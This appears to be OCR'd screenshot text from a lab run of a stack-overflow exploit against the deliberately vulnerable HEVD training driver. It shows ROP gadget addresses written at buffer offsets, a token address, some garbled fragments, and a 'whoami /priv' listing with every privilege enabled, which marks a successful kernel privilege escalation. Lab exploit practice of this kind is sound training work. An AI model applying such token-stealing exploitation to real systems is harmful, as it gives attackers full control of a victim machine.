 Z:\hevd-exploit\x64\Debug\HevdStackOverflow.exe
Primary token: 668d50u
PsReferencePrimaryToken base addr: 668d50u
00007FF68BE83D9C
Wrote 6658ef53 to offset 2072
Wrote 66618748 to offset 2080
Wrote 59 to offset 2088
Wrote 66bb4160 to offset 2096
Wrote 66c175de to offset 2104
Wrote 6640c263 to offset 2144
Wrote 667b1724 to offset 2152
Wrote 664c2da6 to offset 2160
Wrote 66b3cc7a to offset 2168
Wrote 66618748 to offset 2176
Wrote 1635ee40 to offset 2184
Wrote 664037f1 to offset 2192
Wrote 59 to offset 2200
Wrote 6660c4c0 to offset 2208
Wrote 6660aaa2 to offset 2216
Press any key to continue . . .
Sending buffer.
M
plic
h
Ove
Ove
Ove
Ove
STOP HEVD
Z (\\TSCLIENT) (Z:)
Network
4 items 1 item selected 1.29 MB
C:\Windows\System32\cmd.exe
Z:\hevd-exploit\x64\Debug>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ============================================================= =======
SeCreateTokenPrivilege Create a token object Enabled
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeSyncAgentPrivilege Synchronize directory service data Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled